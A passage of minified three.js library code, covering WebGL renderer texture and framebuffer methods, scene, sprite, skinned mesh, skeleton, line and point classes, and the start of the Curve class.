1===D.length&&1029===D[0]||(D[0]=1029,D.length=1,e=!0);e&&(G.isWebGL2?ut.drawBuffers(D):V.get("WEBGL_draw_buffers").drawBuffersWEBGL(D))}if(W.viewport(_),W.scissor(M),W.setScissorTest(S),r){const i=q.get(t.texture);ut.framebufferTexture2D(36160,36064,34069+e,i.__webglTexture,n)}else if(s){const i=q.get(t.texture),r=e||0;ut.framebufferTextureLayer(36160,36064,i.__webglTexture,n||0,r)}b=-1},this.readRenderTargetPixels=function(t,e,n,i,r,s,a){if(!t||!t.isWebGLRenderTarget)return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let o=q.get(t).__webglFramebuffer;if(t.isWebGLCubeRenderTarget&&void 0!==a&&(o=o[a]),o){W.bindFramebuffer(36160,o);try{const a=t.texture,o=a.format,l=a.type;if(1023!==o&&ct.convert(o)!==ut.getParameter(35739))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.");const c=1016===l&&(V.has("EXT_color_buffer_half_float")||G.isWebGL2&&V.has("EXT_color_buffer_float"));if(!(1009===l||ct.convert(l)===ut.getParameter(35738)||1015===l&&(G.isWebGL2||V.has("OES_texture_float")||V.has("WEBGL_color_buffer_float"))||c))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.");36053===ut.checkFramebufferStatus(36160)?e>=0&&e<=t.width-i&&n>=0&&n<=t.height-r&&ut.readPixels(e,n,i,r,ct.convert(o),ct.convert(l),s):console.error("THREE.WebGLRenderer.readRenderTargetPixels: readPixels from renderTarget failed. Framebuffer not complete.")}finally{const t=null!==x?q.get(x).__webglFramebuffer:null;W.bindFramebuffer(36160,t)}}},this.copyFramebufferToTexture=function(t,e,n=0){const i=Math.pow(2,-n),r=Math.floor(e.image.width*i),s=Math.floor(e.image.height*i);let a=ct.convert(e.format);G.isWebGL2&&(6407===a&&(a=32849),6408===a&&(a=32856)),X.setTexture2D(e,0),ut.copyTexImage2D(3553,n,a,t.x,t.y,r,s,0),W.unbindTexture()},this.copyTextureToTexture=function(t,e,n,i=0){const r=e.image.width,s=e.image.height,a=ct.convert(n.format),o=ct.convert(n.type);X.setTexture2D(n,0),ut.pixelStorei(37440,n.flipY),ut.pixelStorei(37441,n.premultiplyAlpha),ut.pixelStorei(3317,n.unpackAlignment),e.isDataTexture?ut.texSubImage2D(3553,i,t.x,t.y,r,s,a,o,e.image.data):e.isCompressedTexture?ut.compressedTexSubImage2D(3553,i,t.x,t.y,e.mipmaps[0].width,e.mipmaps[0].height,a,e.mipmaps[0].data):ut.texSubImage2D(3553,i,t.x,t.y,a,o,e.image),0===i&&n.generateMipmaps&&ut.generateMipmap(3553),W.unbindTexture()},this.copyTextureToTexture3D=function(t,e,n,i,r=0){if(f.isWebGL1Renderer)return void console.warn("THREE.WebGLRenderer.copyTextureToTexture3D: can only be used with WebGL2.");const s=t.max.x-t.min.x+1,a=t.max.y-t.min.y+1,o=t.max.z-t.min.z+1,l=ct.convert(i.format),c=ct.convert(i.type);let h;if(i.isDataTexture3D)X.setTexture3D(i,0),h=32879;else{if(!i.isDataTexture2DArray)return void console.warn("THREE.WebGLRenderer.copyTextureToTexture3D: only supports THREE.DataTexture3D and THREE.DataTexture2DArray.");X.setTexture2DArray(i,0),h=35866}ut.pixelStorei(37440,i.flipY),ut.pixelStorei(37441,i.premultiplyAlpha),ut.pixelStorei(3317,i.unpackAlignment);const u=ut.getParameter(3314),d=ut.getParameter(32878),p=ut.getParameter(3316),m=ut.getParameter(3315),g=ut.getParameter(32877),v=n.isCompressedTexture?n.mipmaps[0]:n.image;ut.pixelStorei(3314,v.width),ut.pixelStorei(32878,v.height),ut.pixelStorei(3316,t.min.x),ut.pixelStorei(3315,t.min.y),ut.pixelStorei(32877,t.min.z),n.isDataTexture||n.isDataTexture3D?ut.texSubImage3D(h,r,e.x,e.y,e.z,s,a,o,l,c,v.data):n.isCompressedTexture?(console.warn("THREE.WebGLRenderer.copyTextureToTexture3D: untested support for compressed srcTexture."),ut.compressedTexSubImage3D(h,r,e.x,e.y,e.z,s,a,o,l,v.data)):ut.texSubImage3D(h,r,e.x,e.y,e.z,s,a,o,l,c,v),ut.pixelStorei(3314,u),ut.pixelStorei(32878,d),ut.pixelStorei(3316,p),ut.pixelStorei(3315,m),ut.pixelStorei(32877,g),0===r&&i.generateMipmaps&&ut.generateMipmap(h),W.unbindTexture()},this.initTexture=function(t){X.setTexture2D(t,0),W.unbindTexture()},this.resetState=function(){v=0,y=0,x=null,W.reset(),ht.reset()},"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}(class extends Xs{}).prototype.isWebGL1Renderer=!0;class Ys extends Ve{constructor(){super(),this.type="Scene",this.background=null,this.environment=null,this.fog=null,this.overrideMaterial=null,this.autoUpdate=!0,"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}copy(t,e){return super.copy(t,e),null!==t.background&&(this.background=t.background.clone()),null!==t.environment&&(this.environment=t.environment.clone()),null!==t.fog&&(this.fog=t.fog.clone()),null!==t.overrideMaterial&&(this.overrideMaterial=t.overrideMaterial.clone()),this.autoUpdate=t.autoUpdate,this.matrixAutoUpdate=t.matrixAutoUpdate,this}toJSON(t){const e=super.toJSON(t);return null!==this.fog&&(e.object.fog=this.fog.toJSON()),e}}Ys.prototype.isScene=!0;class Zs{constructor(t,e){this.array=t,this.stride=e,this.count=void 0!==t?t.length/e:0,this.usage=35044,this.updateRange={offset:0,count:-1},this.version=0,this.uuid=xt()}onUploadCallback(){}set needsUpdate(t){!0===t&&this.version++}setUsage(t){return this.usage=t,this}copy(t){return this.array=new t.array.constructor(t.array),this.count=t.count,this.stride=t.stride,this.usage=t.usage,this}copyAt(t,e,n){t*=this.stride,n*=e.stride;for(let i=0,r=this.stride;i<r;i++)this.array[t+i]=e.array[n+i];return this}set(t,e=0){return this.array.set(t,e),this}clone(t){void 0===t.arrayBuffers&&(t.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=xt()),void 0===t.arrayBuffers[this.array.buffer._uuid]&&(t.arrayBuffers[this.array.buffer._uuid]=this.array.slice(0).buffer);const e=new this.array.constructor(t.arrayBuffers[this.array.buffer._uuid]),n=new this.constructor(e,this.stride);return n.setUsage(this.usage),n}onUpload(t){return this.onUploadCallback=t,this}toJSON(t){return void 0===t.arrayBuffers&&(t.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=xt()),void 0===t.arrayBuffers[this.array.buffer._uuid]&&(t.arrayBuffers[this.array.buffer._uuid]=Array.prototype.slice.call(new Uint32Array(this.array.buffer))),{uuid:this.uuid,buffer:this.array.buffer._uuid,type:this.array.constructor.name,stride:this.stride}}}Zs.prototype.isInterleavedBuffer=!0;const Js=new Bt;class $s{constructor(t,e,n,i=!1){this.name="",this.data=t,this.itemSize=e,this.offset=n,this.normalized=!0===i}get count(){return this.data.count}get array(){return this.data.array}set needsUpdate(t){this.data.needsUpdate=t}applyMatrix4(t){for(let e=0,n=this.data.count;e<n;e++)Js.x=this.getX(e),Js.y=this.getY(e),Js.z=this.getZ(e),Js.applyMatrix4(t),this.setXYZ(e,Js.x,Js.y,Js.z);return this}applyNormalMatrix(t){for(let e=0,n=this.count;e<n;e++)Js.x=this.getX(e),Js.y=this.getY(e),Js.z=this.getZ(e),Js.applyNormalMatrix(t),this.setXYZ(e,Js.x,Js.y,Js.z);return this}transformDirection(t){for(let e=0,n=this.count;e<n;e++)Js.x=this.getX(e),Js.y=this.getY(e),Js.z=this.getZ(e),Js.transformDirection(t),this.setXYZ(e,Js.x,Js.y,Js.z);return this}setX(t,e){return this.data.array[t*this.data.stride+this.offset]=e,this}setY(t,e){return this.data.array[t*this.data.stride+this.offset+1]=e,this}setZ(t,e){return this.data.array[t*this.data.stride+this.offset+2]=e,this}setW(t,e){return this.data.array[t*this.data.stride+this.offset+3]=e,this}getX(t){return this.data.array[t*this.data.stride+this.offset]}getY(t){return this.data.array[t*this.data.stride+this.offset+1]}getZ(t){return this.data.array[t*this.data.stride+this.offset+2]}getW(t){return this.data.array[t*this.data.stride+this.offset+3]}setXY(t,e,n){return t=t*this.data.stride+this.offset,this.data.array[t+0]=e,this.data.array[t+1]=n,this}setXYZ(t,e,n,i){return t=t*this.data.stride+this.offset,this.data.array[t+0]=e,this.data.array[t+1]=n,this.data.array[t+2]=i,this}setXYZW(t,e,n,i,r){return t=t*this.data.stride+this.offset,this.data.array[t+0]=e,this.data.array[t+1]=n,this.data.array[t+2]=i,this.data.array[t+3]=r,this}clone(t){if(void 0===t){console.log("THREE.InterleavedBufferAttribute.clone(): Cloning an interlaved buffer attribute will deinterleave buffer data.");const t=[];for(let e=0;e<this.count;e++){const n=e*this.data.stride+this.offset;for(let e=0;e<this.itemSize;e++)t.push(this.data.array[n+e])}return new pn(new this.array.constructor(t),this.itemSize,this.normalized)}return void 0===t.interleavedBuffers&&(t.interleavedBuffers={}),void 0===t.interleavedBuffers[this.data.uuid]&&(t.interleavedBuffers[this.data.uuid]=this.data.clone(t)),new $s(t.interleavedBuffers[this.data.uuid],this.itemSize,this.offset,this.normalized)}toJSON(t){if(void 0===t){console.log("THREE.InterleavedBufferAttribute.toJSON(): Serializing an interlaved buffer attribute will deinterleave buffer data.");const t=[];for(let e=0;e<this.count;e++){const n=e*this.data.stride+this.offset;for(let e=0;e<this.itemSize;e++)t.push(this.data.array[n+e])}return{itemSize:this.itemSize,type:this.array.constructor.name,array:t,normalized:this.normalized}}return void 0===t.interleavedBuffers&&(t.interleavedBuffers={}),void 0===t.interleavedBuffers[this.data.uuid]&&(t.interleavedBuffers[this.data.uuid]=this.data.toJSON(t)),{isInterleavedBufferAttribute:!0,itemSize:this.itemSize,data:this.data.uuid,offset:this.offset,normalized:this.normalized}}}$s.prototype.isInterleavedBufferAttribute=!0;class Ks extends en{constructor(t){super(),this.type="SpriteMaterial",this.color=new cn(16777215),this.map=null,this.alphaMap=null,this.rotation=0,this.sizeAttenuation=!0,this.transparent=!0,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.alphaMap=t.alphaMap,this.rotation=t.rotation,this.sizeAttenuation=t.sizeAttenuation,this}}let Qs;Ks.prototype.isSpriteMaterial=!0;const ta=new Bt,ea=new Bt,na=new Bt,ia=new At,ra=new At,sa=new ve,aa=new Bt,oa=new Bt,la=new Bt,ca=new At,ha=new At,ua=new At;function da(t,e,n,i,r,s){ia.subVectors(t,n).addScalar(.5).multiply(i),void 0!==r?(ra.x=s*ia.x-r*ia.y,ra.y=r*ia.x+s*ia.y):ra.copy(ia),t.copy(e),t.x+=ra.x,t.y+=ra.y,t.applyMatrix4(sa)}(class extends Ve{constructor(t){if(super(),this.type="Sprite",void 0===Qs){Qs=new Sn;const t=new Float32Array([-.5,-.5,0,0,0,.5,-.5,0,1,0,.5,.5,0,1,1,-.5,.5,0,0,1]),e=new Zs(t,5);Qs.setIndex([0,1,2,0,2,3]),Qs.setAttribute("position",new $s(e,3,0,!1)),Qs.setAttribute("uv",new $s(e,2,3,!1))}this.geometry=Qs,this.material=void 0!==t?t:new Ks,this.center=new At(.5,.5)}raycast(t,e){null===t.camera&&console.error('THREE.Sprite: "Raycaster.camera" needs to be set in order to raycast against sprites.'),ea.setFromMatrixScale(this.matrixWorld),sa.copy(t.camera.matrixWorld),this.modelViewMatrix.multiplyMatrices(t.camera.matrixWorldInverse,this.matrixWorld),na.setFromMatrixPosition(this.modelViewMatrix),t.camera.isPerspectiveCamera&&!1===this.material.sizeAttenuation&&ea.multiplyScalar(-na.z);const n=this.material.rotation;let i,r;0!==n&&(r=Math.cos(n),i=Math.sin(n));const s=this.center;da(aa.set(-.5,-.5,0),na,s,ea,i,r),da(oa.set(.5,-.5,0),na,s,ea,i,r),da(la.set(.5,.5,0),na,s,ea,i,r),ca.set(0,0),ha.set(1,0),ua.set(1,1);let a=t.ray.intersectTriangle(aa,oa,la,!1,ta);if(null===a&&(da(oa.set(-.5,.5,0),na,s,ea,i,r),ha.set(0,1),a=t.ray.intersectTriangle(aa,la,oa,!1,ta),null===a))return;const o=t.ray.origin.distanceTo(ta);o<t.near||o>t.far||e.push({distance:o,point:ta.clone(),uv:Qe.getUV(ta,aa,oa,la,ca,ha,ua,new At),face:null,object:this})}copy(t){return super.copy(t),void 0!==t.center&&this.center.copy(t.center),this.material=t.material,this}}).prototype.isSprite=!0;const pa=new Bt,ma=new Ot,fa=new Ot,ga=new Bt,va=new ve;class ya extends Vn{constructor(t,e){super(t,e),this.type="SkinnedMesh",this.bindMode="attached",this.bindMatrix=new ve,this.bindMatrixInverse=new ve}copy(t){return super.copy(t),this.bindMode=t.bindMode,this.bindMatrix.copy(t.bindMatrix),this.bindMatrixInverse.copy(t.bindMatrixInverse),this.skeleton=t.skeleton,this}bind(t,e){this.skeleton=t,void 0===e&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),e=this.matrixWorld),this.bindMatrix.copy(e),this.bindMatrixInverse.copy(e).invert()}pose(){this.skeleton.pose()}normalizeSkinWeights(){const t=new Ot,e=this.geometry.attributes.skinWeight;for(let n=0,i=e.count;n<i;n++){t.x=e.getX(n),t.y=e.getY(n),t.z=e.getZ(n),t.w=e.getW(n);const i=1/t.manhattanLength();i!==1/0?t.multiplyScalar(i):t.set(1,0,0,0),e.setXYZW(n,t.x,t.y,t.z,t.w)}}updateMatrixWorld(t){super.updateMatrixWorld(t),"attached"===this.bindMode?this.bindMatrixInverse.copy(this.matrixWorld).invert():"detached"===this.bindMode?this.bindMatrixInverse.copy(this.bindMatrix).invert():console.warn("THREE.SkinnedMesh: Unrecognized bindMode: "+this.bindMode)}boneTransform(t,e){const n=this.skeleton,i=this.geometry;ma.fromBufferAttribute(i.attributes.skinIndex,t),fa.fromBufferAttribute(i.attributes.skinWeight,t),pa.copy(e).applyMatrix4(this.bindMatrix),e.set(0,0,0);for(let t=0;t<4;t++){const i=fa.getComponent(t);if(0!==i){const r=ma.getComponent(t);va.multiplyMatrices(n.bones[r].matrixWorld,n.boneInverses[r]),e.addScaledVector(ga.copy(pa).applyMatrix4(va),i)}}return e.applyMatrix4(this.bindMatrixInverse)}}ya.prototype.isSkinnedMesh=!0;class xa extends Ve{constructor(){super(),this.type="Bone"}}xa.prototype.isBone=!0;class ba extends Nt{constructor(t=null,e=1,n=1,i,r,s,a,o,l=1003,c=1003,h,u){super(null,s,a,o,l,c,i,r,h,u),this.image={data:t,width:e,height:n},this.magFilter=l,this.minFilter=c,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.needsUpdate=!0}}ba.prototype.isDataTexture=!0;const wa=new ve,_a=new ve;class Ma{constructor(t=[],e=[]){this.uuid=xt(),this.bones=t.slice(0),this.boneInverses=e,this.boneMatrices=null,this.boneTexture=null,this.boneTextureSize=0,this.frame=-1,this.init()}init(){const t=this.bones,e=this.boneInverses;if(this.boneMatrices=new Float32Array(16*t.length),0===e.length)this.calculateInverses();else if(t.length!==e.length){console.warn("THREE.Skeleton: Number of inverse bone matrices does not match amount of bones."),this.boneInverses=[];for(let t=0,e=this.bones.length;t<e;t++)this.boneInverses.push(new ve)}}calculateInverses(){this.boneInverses.length=0;for(let t=0,e=this.bones.length;t<e;t++){const e=new ve;this.bones[t]&&e.copy(this.bones[t].matrixWorld).invert(),this.boneInverses.push(e)}}pose(){for(let t=0,e=this.bones.length;t<e;t++){const e=this.bones[t];e&&e.matrixWorld.copy(this.boneInverses[t]).invert()}for(let t=0,e=this.bones.length;t<e;t++){const e=this.bones[t];e&&(e.parent&&e.parent.isBone?(e.matrix.copy(e.parent.matrixWorld).invert(),e.matrix.multiply(e.matrixWorld)):e.matrix.copy(e.matrixWorld),e.matrix.decompose(e.position,e.quaternion,e.scale))}}update(){const t=this.bones,e=this.boneInverses,n=this.boneMatrices,i=this.boneTexture;for(let i=0,r=t.length;i<r;i++){const r=t[i]?t[i].matrixWorld:_a;wa.multiplyMatrices(r,e[i]),wa.toArray(n,16*i)}null!==i&&(i.needsUpdate=!0)}clone(){return new Ma(this.bones,this.boneInverses)}computeBoneTexture(){let t=Math.sqrt(4*this.bones.length);t=St(t),t=Math.max(t,4);const e=new Float32Array(t*t*4);e.set(this.boneMatrices);const n=new ba(e,t,t,1023,1015);return this.boneMatrices=e,this.boneTexture=n,this.boneTextureSize=t,this}getBoneByName(t){for(let e=0,n=this.bones.length;e<n;e++){const n=this.bones[e];if(n.name===t)return n}}dispose(){null!==this.boneTexture&&(this.boneTexture.dispose(),this.boneTexture=null)}fromJSON(t,e){this.uuid=t.uuid;for(let n=0,i=t.bones.length;n<i;n++){const i=t.bones[n];let r=e[i];void 0===r&&(console.warn("THREE.Skeleton: No bone found with UUID:",i),r=new xa),this.bones.push(r),this.boneInverses.push((new ve).fromArray(t.boneInverses[n]))}return this.init(),this}toJSON(){const t={metadata:{version:4.5,type:"Skeleton",generator:"Skeleton.toJSON"},bones:[],boneInverses:[]};t.uuid=this.uuid;const e=this.bones,n=this.boneInverses;for(let i=0,r=e.length;i<r;i++){const r=e[i];t.bones.push(r.uuid);const s=n[i];t.boneInverses.push(s.toArray())}return t}}class Sa extends pn{constructor(t,e,n,i=1){"number"==typeof n&&(i=n,n=!1,console.error("THREE.InstancedBufferAttribute: The constructor now expects normalized as the third argument.")),super(t,e,n),this.meshPerAttribute=i}copy(t){return super.copy(t),this.meshPerAttribute=t.meshPerAttribute,this}toJSON(){const t=super.toJSON();return t.meshPerAttribute=this.meshPerAttribute,t.isInstancedBufferAttribute=!0,t}}Sa.prototype.isInstancedBufferAttribute=!0;const Ta=new ve,Ea=new ve,Aa=[],La=new Vn;(class extends Vn{constructor(t,e,n){super(t,e),this.instanceMatrix=new Sa(new Float32Array(16*n),16),this.instanceColor=null,this.count=n,this.frustumCulled=!1}copy(t){return super.copy(t),this.instanceMatrix.copy(t.instanceMatrix),null!==t.instanceColor&&(this.instanceColor=t.instanceColor.clone()),this.count=t.count,this}getColorAt(t,e){e.fromArray(this.instanceColor.array,3*t)}getMatrixAt(t,e){e.fromArray(this.instanceMatrix.array,16*t)}raycast(t,e){const n=this.matrixWorld,i=this.count;if(La.geometry=this.geometry,La.material=this.material,void 0!==La.material)for(let r=0;r<i;r++){this.getMatrixAt(r,Ta),Ea.multiplyMatrices(n,Ta),La.matrixWorld=Ea,La.raycast(t,Aa);for(let t=0,n=Aa.length;t<n;t++){const n=Aa[t];n.instanceId=r,n.object=this,e.push(n)}Aa.length=0}}setColorAt(t,e){null===this.instanceColor&&(this.instanceColor=new Sa(new Float32Array(3*this.instanceMatrix.count),3)),e.toArray(this.instanceColor.array,3*t)}setMatrixAt(t,e){e.toArray(this.instanceMatrix.array,16*t)}updateMorphTargets(){}dispose(){this.dispatchEvent({type:"dispose"})}}).prototype.isInstancedMesh=!0;class Ra extends en{constructor(t){super(),this.type="LineBasicMaterial",this.color=new cn(16777215),this.linewidth=1,this.linecap="round",this.linejoin="round",this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.linewidth=t.linewidth,this.linecap=t.linecap,this.linejoin=t.linejoin,this}}Ra.prototype.isLineBasicMaterial=!0;const Ca=new Bt,Pa=new Bt,Ia=new ve,Da=new ge,Na=new le;class Fa extends Ve{constructor(t=new Sn,e=new Ra){super(),this.type="Line",this.geometry=t,this.material=e,this.updateMorphTargets()}copy(t){return super.copy(t),this.material=t.material,this.geometry=t.geometry,this}computeLineDistances(){const t=this.geometry;if(t.isBufferGeometry)if(null===t.index){const e=t.attributes.position,n=[0];for(let t=1,i=e.count;t<i;t++)Ca.fromBufferAttribute(e,t-1),Pa.fromBufferAttribute(e,t),n[t]=n[t-1],n[t]+=Ca.distanceTo(Pa);t.setAttribute("lineDistance",new gn(n,1))}else console.warn("THREE.Line.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");else t.isGeometry&&console.error("THREE.Line.computeLineDistances() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.");return this}raycast(t,e){const n=this.geometry,i=this.matrixWorld,r=t.params.Line.threshold,s=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),Na.copy(n.boundingSphere),Na.applyMatrix4(i),Na.radius+=r,!1===t.ray.intersectsSphere(Na))return;Ia.copy(i).invert(),Da.copy(t.ray).applyMatrix4(Ia);const a=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=a*a,l=new Bt,c=new Bt,h=new Bt,u=new Bt,d=this.isLineSegments?2:1;if(n.isBufferGeometry){const i=n.index,r=n.attributes.position;if(null!==i){for(let n=Math.max(0,s.start),a=Math.min(i.count,s.start+s.count)-1;n<a;n+=d){const s=i.getX(n),a=i.getX(n+1);l.fromBufferAttribute(r,s),c.fromBufferAttribute(r,a);if(Da.distanceSqToSegment(l,c,u,h)>o)continue;u.applyMatrix4(this.matrixWorld);const d=t.ray.origin.distanceTo(u);d<t.near||d>t.far||e.push({distance:d,point:h.clone().applyMatrix4(this.matrixWorld),index:n,face:null,faceIndex:null,object:this})}}else{for(let n=Math.max(0,s.start),i=Math.min(r.count,s.start+s.count)-1;n<i;n+=d){l.fromBufferAttribute(r,n),c.fromBufferAttribute(r,n+1);if(Da.distanceSqToSegment(l,c,u,h)>o)continue;u.applyMatrix4(this.matrixWorld);const i=t.ray.origin.distanceTo(u);i<t.near||i>t.far||e.push({distance:i,point:h.clone().applyMatrix4(this.matrixWorld),index:n,face:null,faceIndex:null,object:this})}}}else n.isGeometry&&console.error("THREE.Line.raycast() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.")}updateMorphTargets(){const t=this.geometry;if(t.isBufferGeometry){const e=t.morphAttributes,n=Object.keys(e);if(n.length>0){const t=e[n[0]];if(void 0!==t){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,n=t.length;e<n;e++){const n=t[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[n]=e}}}}else{const e=t.morphTargets;void 0!==e&&e.length>0&&console.error("THREE.Line.updateMorphTargets() does not support THREE.Geometry. Use THREE.BufferGeometry instead.")}}}Fa.prototype.isLine=!0;const Oa=new Bt,Ua=new Bt;class ka extends Fa{constructor(t,e){super(t,e),this.type="LineSegments"}computeLineDistances(){const t=this.geometry;if(t.isBufferGeometry)if(null===t.index){const e=t.attributes.position,n=[];for(let t=0,i=e.count;t<i;t+=2)Oa.fromBufferAttribute(e,t),Ua.fromBufferAttribute(e,t+1),n[t]=0===t?0:n[t-1],n[t+1]=n[t]+Oa.distanceTo(Ua);t.setAttribute("lineDistance",new gn(n,1))}else console.warn("THREE.LineSegments.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");else t.isGeometry&&console.error("THREE.LineSegments.computeLineDistances() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.");return this}}ka.prototype.isLineSegments=!0;class za extends Fa{constructor(t,e){super(t,e),this.type="LineLoop"}}za.prototype.isLineLoop=!0;class Ba extends en{constructor(t){super(),this.type="PointsMaterial",this.color=new cn(16777215),this.map=null,this.alphaMap=null,this.size=1,this.sizeAttenuation=!0,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.alphaMap=t.alphaMap,this.size=t.size,this.sizeAttenuation=t.sizeAttenuation,this}}Ba.prototype.isPointsMaterial=!0;const Ha=new ve,Va=new ge,Ga=new le,Wa=new Bt;class ja extends Ve{constructor(t=new Sn,e=new Ba){super(),this.type="Points",this.geometry=t,this.material=e,this.updateMorphTargets()}copy(t){return super.copy(t),this.material=t.material,this.geometry=t.geometry,this}raycast(t,e){const n=this.geometry,i=this.matrixWorld,r=t.params.Points.threshold,s=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),Ga.copy(n.boundingSphere),Ga.applyMatrix4(i),Ga.radius+=r,!1===t.ray.intersectsSphere(Ga))return;Ha.copy(i).invert(),Va.copy(t.ray).applyMatrix4(Ha);const a=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=a*a;if(n.isBufferGeometry){const r=n.index,a=n.attributes.position;if(null!==r){for(let n=Math.max(0,s.start),l=Math.min(r.count,s.start+s.count);n<l;n++){const s=r.getX(n);Wa.fromBufferAttribute(a,s),qa(Wa,s,o,i,t,e,this)}}else{for(let n=Math.max(0,s.start),r=Math.min(a.count,s.start+s.count);n<r;n++)Wa.fromBufferAttribute(a,n),qa(Wa,n,o,i,t,e,this)}}else console.error("THREE.Points.raycast() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.")}updateMorphTargets(){const t=this.geometry;if(t.isBufferGeometry){const e=t.morphAttributes,n=Object.keys(e);if(n.length>0){const t=e[n[0]];if(void 0!==t){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,n=t.length;e<n;e++){const n=t[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[n]=e}}}}else{const e=t.morphTargets;void 0!==e&&e.length>0&&console.error("THREE.Points.updateMorphTargets() does not support THREE.Geometry. Use THREE.BufferGeometry instead.")}}}function qa(t,e,n,i,r,s,a){const o=Va.distanceSqToPoint(t);if(o<n){const n=new Bt;Va.closestPointToPoint(t,n),n.applyMatrix4(i);const l=r.ray.origin.distanceTo(n);if(l<r.near||l>r.far)return;s.push({distance:l,distanceToRay:Math.sqrt(o),point:n,index:e,face:null,object:a})}}ja.prototype.isPoints=!0;(class extends Nt{constructor(t,e,n,i,r,s,a,o,l){super(t,e,n,i,r,s,a,o,l),this.format=void 0!==a?a:1022,this.minFilter=void 0!==s?s:1006,this.magFilter=void 0!==r?r:1006,this.generateMipmaps=!1;const c=this;"requestVideoFrameCallback"in t&&t.requestVideoFrameCallback((function e(){c.needsUpdate=!0,t.requestVideoFrameCallback(e)}))}clone(){return new this.constructor(this.image).copy(this)}update(){const t=this.image;!1==="requestVideoFrameCallback"in t&&t.readyState>=t.HAVE_CURRENT_DATA&&(this.needsUpdate=!0)}}).prototype.isVideoTexture=!0;class Xa extends Nt{constructor(t,e,n,i,r,s,a,o,l,c,h,u){super(null,s,a,o,l,c,i,r,h,u),this.image={width:e,height:n},this.mipmaps=t,this.flipY=!1,this.generateMipmaps=!1}}Xa.prototype.isCompressedTexture=!0;(class extends Nt{constructor(t,e,n,i,r,s,a,o,l){super(t,e,n,i,r,s,a,o,l),this.needsUpdate=!0}}).prototype.isCanvasTexture=!0;(class extends Nt{constructor(t,e,n,i,r,s,a,o,l,c){if(1026!==(c=void 0!==c?c:1026)&&1027!==c)throw new Error("DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat");void 0===n&&1026===c&&(n=1012),void 0===n&&1027===c&&(n=1020),super(null,i,r,s,a,o,c,n,l),this.image={width:t,height:e},this.magFilter=void 0!==a?a:1003,this.minFilter=void 0!==o?o:1003,this.flipY=!1,this.generateMipmaps=!1}}).prototype.isDepthTexture=!0,new Bt,new Bt,new Bt,new Qe;class Ya{constructor(){this.type="Curve",this.arcLengthDivisions=200}getPoint(){return console.warn("THREE.Curve: .getPoint() not implemented."),null}getPointAt(t,e){const n=this.getUtoTmapping(t);return this.getPoint(n,e)}getPoints(t=5){const e=[];for(let n=0;n<=t;n++)e.push(this.getPoint(n/t));return e}getSpacedPoints(t=5){const e=[];for(let n=0;n<=t;n++)e.push(this.getPointAt(n/t));return e}getLength(){const t=this.getLengths();return t[t.length-1]}getLengths(t=this.arcLengthDivisions){if(this.cacheArcLengths&&this.cacheArcLengths.length===t+1&&!this.needsUpdate)return this.cacheArcLengths;this.needsUpdate=!1;const e=[];let n,i=this.getPoint(0),r=0;e.push(0);for(let s=1;s<=t;s++)n=this.getPoint(s/t),r+=n.distanceTo(i),e.push(r),i=n;return this.cacheArcLengths=e,e}updateArcLengths(){this.needsUpdate=!0,this.getLengths()}getUtoTmapping(t,e){const n=this.getLengths();let i=0;const r=n.length;let s;s=e||t*n[r-1];let a,o=0,l=r-1;for(;o<=l;)if(i=Math.floor(o+(l-o)/2),a=n[i]-s,a<0)o=i+1;else{if(!(a>0)){l=i;break}l=i-1}if(i=l,n[i]===s)return i/(r-1);const c=n[i];return(i+(s-c)/(n[i+1]-c))/(r-1)}getTangent(t,e){const n=1e-4;let i=t-n,r=t+n;i<0&&(i=0),r>1&&(r=1);const s=this.getPoint(i),a=this.getPoint(r),o=e||(s.isVector2?new At:new Bt);return o.copy(a).sub(s).normalize(),o}getTangentAt(t,e){const n=this.getUtoTmapping(t);return this.getTangent(n,e)}computeFrenetFrames(t,e){const n=new Bt,i=[],r=[],s=[],a=new Bt,o=new ve;for(let e=0;e<=t;e++){const n=e/t;i[e]=this.getTangentAt(n,new Bt)}r[0]=new Bt,s[0]=new Bt;let l=Number.MAX_VALUE;const c=Math.abs(i[0].x),h=Math.abs(i[0].y),u=Math.abs(i[0].z);c<=l&&(l=c,n.set(1,0,0)),h<=l&&(l=h,n.set(0,1,0)),u<=l&&n.set(0,0,1),a.crossVectors(i[0],n).normalize(),r[0].crossVectors(i[0],a),s[0].crossVectors(i[0],r[0]);for(let e=1;e<=t;e++){if(r[e]=r[e-1].clone(),s[e]=s[e-1].clone(),a.crossVectors(i[e-1],i[e]),a.length()>Number.EPSILON){a.normalize();const t=Math.acos(bt(i[e-1].dot(i[e]),-1,1));r[e].applyMatrix4(o.makeRotationAxis(a,t))}s[e].crossVectors(i[e],r[e])}if(!0===e){let e=Math.acos(bt(r[0].dot(r[t]),-1,1));e/=t,i[0].dot(a.crossVectors(r[0],r[t]))>0&&(e=-e);for(let 